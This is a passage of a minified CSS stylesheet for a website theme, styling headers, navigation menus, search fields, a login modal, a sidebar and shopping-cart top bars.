.nav-submenu-item-child{font-size:12px;text-transform:uppercase;padding:5px 0}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:13px;font-weight:400;color:#606060}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:12px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none}.header-vertical .header-vertical-copyright{font-size:12px;text-align:center}@media (max-width:991px){.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-section-scroll .header-section-scroll-copyright,.header-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-vertical .header-vertical-copyright,.process-v3-border:after{display:none}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-section-scroll .navbar-toggle,.header-transparent .navbar-toggle,.header-vertical .navbar-toggle{display:block}.header .navbar-collapse.collapse,.header-center-aligned .navbar-collapse.collapse,.header-center-aligned-transparent .navbar-collapse.collapse,.header-section-scroll .navbar-collapse.collapse,.header-transparent .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{display:none!important}.header .navbar-collapse.collapse.in,.header-center-aligned .navbar-collapse.collapse.in,.header-center-aligned-transparent .navbar-collapse.collapse.in,.header-section-scroll .navbar-collapse.collapse.in,.header-transparent .navbar-collapse.collapse.in,.header-vertical .navbar-collapse.collapse.in{display:block!important;overflow-y:auto!important}.header .navbar-nav,.header-center-aligned .navbar-nav,.header-center-aligned-transparent .navbar-nav,.header-transparent .navbar-nav{margin:0;float:none}.header .navbar-nav .nav-item,.header-center-aligned .navbar-nav .nav-item,.header-center-aligned-transparent .navbar-nav .nav-item,.header-transparent .navbar-nav .nav-item{float:none;border-top:1px solid #ebeef6}.header .navbar-nav .dropdown-toggle,.header-center-aligned .navbar-nav .dropdown-toggle,.header-center-aligned-transparent .navbar-nav .dropdown-toggle,.header-center-aligned-transparent.navbar-fixed-top,.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent .navbar-nav .dropdown-toggle,.header-transparent.navbar-fixed-top,.header-transparent.navbar-fixed-top-boxed,.header.navbar-fixed-top,.header.navbar-fixed-top-boxed{position:relative}.header-center-aligned-transparent.navbar-fixed-top .nav-collapse,.header-center-aligned-transparent.navbar-fixed-top-boxed .nav-collapse,.header-center-aligned.navbar-fixed-top .nav-collapse,.header-center-aligned.navbar-fixed-top-boxed .nav-collapse,.header-transparent.navbar-fixed-top .nav-collapse,.header-transparent.navbar-fixed-top-boxed .nav-collapse,.header.navbar-fixed-top .nav-collapse,.header.navbar-fixed-top-boxed .nav-collapse{max-height:none;padding:0;margin:0}.header .menu-container:after,.header .menu-container:before,.header-center-aligned .menu-container:after,.header-center-aligned .menu-container:before,.header-center-aligned-transparent .menu-container:after,.header-center-aligned-transparent .menu-container:before,.header-transparent .menu-container:after,.header-transparent .menu-container:before{content:" ";display:table}.header .navbar-nav .dropdown-toggle:after,.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .nav-item-bg{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .menu-container:after,.header-center-aligned .menu-container:after,.header-center-aligned-transparent .menu-container:after,.header-transparent .menu-container:after{clear:both}.header .navbar-logo,.header-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:0 70px}.header .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item.open .nav-item-child:after,.header-transparent .navbar-nav .nav-item.open .nav-item-child:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-nav .nav-item-child{line-height:1.4;padding:12px 12px 12px 0}.header .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .dropdown-toggle:after{position:absolute;top:12px;right:0;font-size:12px;font-family:FontAwesome;content:"\f105"}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-top:none;margin:10px 0 20px}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:after{content:" ";display:none}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{position:static;float:none}.header .dropdown-menu .dropdown-menu-item:last-child,.header .mega-menu-list,.header-center-aligned .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned-transparent .mega-menu-list,.header-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-transparent .mega-menu-list{margin-bottom:20px}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{font-weight:500}.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{cursor:inherit}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{display:block;padding-left:20px;margin-bottom:20px}.header .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#34343c;background:0}.header .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 20px;margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{margin-left:20px}.header-center-aligned .navbar-logo,.header-center-aligned-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center}.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:1.4;padding:12px 12px 12px 0}.header-center-aligned .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 25px;margin-bottom:0}.header-center-aligned-transparent,.header-fullscreen .navbar-fullscreen-navbar,.header-transparent{background:#fff}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll .navbar-logo{margin:0 25px}.header-section-scroll .navbar{padding:0;margin:0}.header-transparent .navbar-nav .nav-item-bg{border:1px solid #00bcd4;margin:10px 0 20px}.header-vertical .navbar-logo{margin-top:0}.header .search-field>.container{width:100%}}@media (min-width:768px){.newsletter-v5-cols{float:none;display:table-cell;vertical-align:middle}.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent.navbar-fixed-top-boxed.navbar-fixed-top-boxed,.header.navbar-fixed-top.navbar-fixed-top-boxed{position:fixed;top:0;left:auto;right:auto}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:none!important}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:block!important}.header-section-scroll .navbar-collapse,.header-vertical .navbar-collapse{padding:0}.boxed-layout{width:750px}}.language-v1{position:relative;font-size:13px;color:#34343c;padding-left:15px}.language-v1 .language-v1-img{position:relative;top:-1px;width:20px;height:100%;margin-right:3px}.language-v1 .language-v1-dropdown{position:absolute;top:100%;right:0;display:none;min-width:120px;z-index:1;background:#fff;padding:10px 0;line-height:20px}.language-v1 .language-v1-dropdown-item{font-size:13px;color:#34343c;padding:0}.language-v1 .language-v1-dropdown-link,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link{display:block;font-size:13px;color:#34343c;padding:5px 15px}.language-push .language-push-btn,.search .search-btn,.search-classic .search-classic-btn,.search-on-header .search-on-header-btn,.search-push .search-push-btn{position:relative;display:inline-block;cursor:pointer}.language-push .language-push-btn-icon{font-size:13px;color:#34343c}.language-push-open{width:100%;height:100%;display:none;background:#f7f8fa;padding:10px 0}.language-push-open .language-push-title,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-title{font-size:16px;margin-bottom:0}.language-push-open .language-push-content{text-align:right;margin:0}.language-push-open .language-push-item{padding:0 7px}.language-push-open .language-push-item:last-child{pading-right:0}.language-push-open .language-push-img{position:relative;top:-1px;width:20px;height:100%;max-width:25px;margin-right:2px}.form-modal,.form-modal .form-modal-container{width:100%;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal{position:fixed;top:0;left:0;height:100%;background:#f7f8fa;z-index:9999;visibility:hidden;opacity:0}.form-modal .form-modal-wrap{position:fixed;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.form-modal .form-modal-container{-webkit-transform:scale(.8,1);-moz-transform:scale(.8,1);transform:scale(.8,1)}.form-modal.is-visible{visibility:visible;opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{float:left;padding:10px}.form-modal .form-modal-container .form-modal-connect{width:45%;margin-top:25px}.form-modal .form-modal-container .form-modal-divider{width:10%}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{position:relative;display:block;font-size:20px;color:#34343c;text-align:center;margin-top:30px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;left:50%;width:1px;height:20px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{top:100%;margin-top:10px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:100%;margin-bottom:10px}.form-modal .form-modal-container .form-modal-login-form{width:45%}.form-modal .form-modal-container .form-modal-reset-form{width:100%;display:block;text-align:center;margin:0 auto}.form-modal .form-modal-heading{text-align:center;margin-bottom:20px}.form-modal .form-modal-heading .form-modal-title{font-size:28px;margin:0 0 5px}.form-modal .form-modal-back-btn-message{font-size:14px;font-weight:300;color:#34343c;text-align:center;margin-bottom:5px}.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{font-size:14px;font-weight:300;color:#00bcd4}.form-modal .form-modal-input{height:40px}.form-modal .form-modal-input-group .form-modal-input-form{padding:6px 75px 6px 12px}.form-modal .form-modal-input-group .form-modal-hide-password{position:absolute;top:0;right:0;min-width:65px;font-size:13px;font-weight:300;color:#34343c;text-align:center;border-left:1px solid #ebeef6;text-decoration:none;padding:11px 15px}.form-modal .form-modal-close-form{position:absolute;top:0;right:0;width:35px;height:35px;display:block;font-size:28px;color:#34343c;text-align:center;line-height:1.25;text-decoration:none}.search .search-btn .search-btn-active,.search .search-btn .search-btn-default{position:relative;width:30px;height:0;display:block;font-size:16px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search .search-btn .search-btn-default,.search .search-btn.is-clicked .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-active{top:0;opacity:1}.search .search-btn .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-push .search-push-btn .search-push-btn-active{top:12px;font-size:15px;opacity:0}.search .search-btn.is-clicked .search-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-default,.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-default{top:-13px;opacity:0}.search-field{position:absolute;top:100%;left:0;display:none;width:100%;background:#fff}.search-field .search-field-input{width:100%;height:100px;font-size:30px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0}.search-field .search-field-input::-moz-placeholder{color:#34343c}.search-field .search-field-input:-ms-input-placeholder{color:#34343c}.search-field .search-field-input::-webkit-input-placeholder{color:#34343c}.search-field .search-field-input:focus{color:#34343c}.search-field .search-field-input:focus::-moz-placeholder{color:#34343c}.search-field .search-field-input:focus:-ms-input-placeholder{color:#34343c}.search-field .search-field-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.bordered-icon .bordered-icon-box{width:25%;height:100px}.clients-v3-container .clients-v3{width:33.3333%}.equal-height-ib.equal-height-ib-md-break{position:static;height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-400,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-600,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-700{height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two{position:relative}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.newsletter-v6,.slider-block-v2{text-align:center}.newsletter-v6 .newsletter-v6-title{float:none;margin:7px 0 15px}.promo-block-v12 .promo-block-v12-wrap:before{width:100%;height:100%}.promo-block-v12 .promo-block-v12-title{font-size:26px}.slider-block-v2 .slider-block-v2-content-right-border{border-right:none}.slider-block-v2 .slider-block-v2-widget{float:none;display:block;text-align:center;margin:0 auto 15px}.slider-block-v2 .slider-block-v2-content{padding:20px 10px}.slider-block-v2 .slider-block-v2-content-right{padding:10px}.md-hidden{display:none!important}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#34343c}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}}.search-classic .search-classic-btn .search-classic-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-active,.search-push .search-push-btn .search-push-btn-default{position:relative;width:30px;height:0;display:block;font-size:13px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field{position:absolute;top:100%;right:0;display:none;z-index:2;line-height:1.4;background:#fff;border-top:2px solid #00bcd4;padding:20px}.search-fullscreen .search-fullscreen-trigger-icon,.sidebar-trigger .sidebar-trigger-icon{display:inline-block;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field .search-classic-input{width:250px;height:39px;float:none;border-radius:0;color:#34343c}.search-classic .search-classic-field .search-classic-input::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input::-webkit-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-trigger-icon{position:relative;top:-1px;font-size:13px;color:#34343c;cursor:pointer;padding:0 5px;transition-duration:.4s}.search-fullscreen .search-fullscreen-overlay{position:fixed;top:50%;left:50%;width:50%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input{width:100%;height:50px;font-size:36px;font-weight:300;color:#34343c;background:0 0;border:none;border-radius:0;padding:0 35px 0 0}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search{position:absolute;top:-20px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search .search-fullscreen-search-icon{font-size:18px;color:#34343c}.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close{position:fixed;top:0;right:15px;width:35px;height:35px;font-size:30px;color:#34343c;text-align:center;cursor:pointer}.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-active{top:0;z-index:9;opacity:1}.search-on-header-field{position:absolute;top:0;left:0;display:none;width:100%;background:#fff}.search-on-header-field .search-on-header-input{width:100%;height:88px;font-size:20px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0 40px 0 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-on-header-field .search-on-header-input::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input::-webkit-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus{color:#34343c}.search-on-header-field .search-on-header-input:focus::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default{color:#34343c}.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover{color:#00bcd4}}.search-push-open{width:100%;height:100%;display:none;z-index:1;background:#f7f8fa}.search-push-open .search-push-input{width:100%;height:70px;font-size:20px;background:0 0;border:none;padding:0 40px 0 0}.sidebar-trigger{padding-left:10px;text-decoration:none}.sidebar-trigger .sidebar-trigger-icon{position:relative;width:18px;height:1px;background:#34343c;transition-duration:.4s}.sidebar-trigger .sidebar-trigger-icon:after,.sidebar-trigger .sidebar-trigger-icon:before{position:absolute;left:0;width:18px;height:1px;background:#34343c;content:" "}.sidebar-trigger .sidebar-trigger-icon:before{bottom:12px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger .sidebar-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.sidebar-content-overlay.sidebar-menu-is-open{cursor:e-resize}.sidebar-content-overlay.sidebar-menu-is-open:before{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;background:rgba(0,0,0,.7);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav{position:fixed;top:0;right:0;width:260px;height:100%;z-index:99999;background:#34343c;overflow-y:auto;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-right:-260px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.topbar-c,.topbar-e{background:#f7f8fa}.topbar-c,.topbar-c .topbar-c-actions .topbar-c-actions-link-border,.topbar-e,.topbar-t{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav.sidebar-menu-is-open{visibility:visible;margin-right:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);-webkit-overflow-scrolling:touch}.sidebar-nav .sidebar-nav-trigger{float:right;padding:15px}.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-nav .sidebar-nav-content{margin:80px 20px 20px}.sidebar-nav .sidebar-nav-title{font-size:22px;color:#fff;margin-bottom:10px}.sidebar-nav .sidebar-nav-about-link,.sidebar-nav .sidebar-nav-about-text{font-size:13px;color:#fff;margin-bottom:5px}.sidebar-nav .sidebar-nav-comment-input{color:#e6e6e6;background:#2f2f37;border:none}.sidebar-nav .sidebar-nav-comment-input::-moz-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:-ms-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input::-webkit-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:focus::-moz-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus:-ms-input-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus::-webkit-input-placeholder{color:#fff}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{position:relative;font-size:13px;color:#34343c;padding:15px}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{position:absolute;top:18px;right:-3px;width:1px;height:12px;background:#606060;content:" "}.topbar-c .topbar-c-contacts .topbar-c-contacts-icon{position:relative;top:1px;padding-right:5px}.topbar-c .topbar-c-actions,.topbar-e .topbar-e-actions{float:right;margin-bottom:0}.topbar-c .topbar-c-actions .topbar-c-actions-item{font-size:13px;color:#34343c;padding:15px 5px;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider{font-size:13px;color:#606060;padding:15px 5px 15px 0;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-link{font-size:13px;color:#34343c;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-icon{position:relative;top:1px;padding-right:3px}.topbar-c .topbar-c-actions .topbar-c-actions-link-border{font-size:13px;color:#34343c;border:1px solid #606060;padding:5px 15px}.topbar-e .topbar-e-list .topbar-e-list-item{position:relative;min-width:45px;font-size:13px;color:#34343c;text-align:center;border-right:1px solid #ebeef6;padding:0;margin-left:-4px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{display:block;font-size:13px;color:#34343c;padding:11px 15px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;border:1px solid #ebeef6;list-style:none;margin:1px 0 0;padding:10px 0}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-item{display:block;font-size:13px;color:#34343c}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-icon{font-size:13px;padding-right:5px}.topbar-e .topbar-e-actions .topbar-e-actions-item{font-size:13px;color:#34343c;border-left:1px solid #ebeef6;padding:11px 15px;margin-left:-4px}.topbar-e .topbar-e-actions .topbar-e-actions-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{font-size:13px;color:#34343c;line-height:1.5}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{position:relative;top:-1px;width:16px;display:inline-block;font-size:10px;text-align:center;margin-left:5px;height:16px}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge{font-weight:600;color:#34343c;line-height:1.6;border:1px solid #34343c}.topbar-e .topbar-e-sh-cart{position:relative;border-left:1px solid #ebeef6;border-right:1px solid #ebeef6;padding:10px 15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{color:#fff;line-height:1.6;background:#34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-title{display:block;font-size:18px;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name{display:block;font-size:13px;color:#34343c;margin-bottom:-2px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-price{display:block;font-size:12px;color:#535353;margin-top:5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{font-size:13px;color:#00bcd4;float:right}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link{font-size:12px;color:#34343c}.topbar-t{background:0 0;border-bottom:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list 